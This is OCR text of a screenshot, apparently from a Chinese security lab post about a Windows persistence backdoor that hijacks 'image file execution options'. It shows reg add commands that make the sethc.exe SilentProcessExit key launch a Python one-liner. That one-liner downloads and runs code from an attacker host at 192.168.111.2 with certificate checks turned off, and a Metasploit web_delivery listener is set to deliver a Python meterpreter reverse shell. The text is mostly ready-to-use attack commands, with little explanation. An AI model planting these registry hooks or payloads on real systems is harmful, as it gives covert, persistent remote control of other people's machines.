 不重要不重要，删了也
无所谓~
权限维持之不一样的“映像劫持”后门
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation. 保留所有权利。
C:\Users\xiaoYan$>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Ima
ge File Execution Options\sethc.exe" /v GlobalFlag /t REG_DWORD /d 512
操作成功完成。
C:\Users\xiaoYan$>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Sil
entProcessExit\sethc.exe" /v ReportingMode /t REG_DWORD /d 1
操作成功完成。
C:\Users\xiaoYan$>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Sil
entProcessExit\sethc.exe" /v MonitorProcess /t REG_SZ /d "python -c \"import sys
;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],froml
ist=('urlopen',));r=u.urlopen('http://192.168.111.2:8888/', context=ssl._create_
unverified_context());exec(r.read());\""
操作成功完成。
C:\Users\xiaoYan$>_
root@kali: ~
msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interfac
to listen on all addresses.
SRVPORT 8888 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connect
SSLCert no Path to a custom SSL certificate (
URIPATH / no The URI to use for this exploit (d
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.111.2 yes The listen address (an interface may
LPORT 8881 yes The listen port
Exploit target:
Id
--
0
贝塔安全实验室
msf5 exploit(multi/script/web_delivery) >